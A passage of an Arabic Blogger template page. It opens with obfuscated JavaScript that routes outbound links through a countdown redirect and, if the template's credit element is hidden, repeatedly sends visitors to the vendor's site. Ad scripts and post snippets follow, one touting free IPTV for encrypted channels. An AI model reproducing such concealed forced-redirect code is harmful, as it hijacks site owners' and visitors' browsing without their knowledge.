_0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var _0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new _0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var _0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>1</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>2</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>3</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>4</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '72c77f765c8dd55158c2c45185a14792',
    'format' : 'iframe',
    'height' : 300,
    'width' : 160,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/72c77f765c8dd55158c2c45185a14792/invoke.js"></script>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
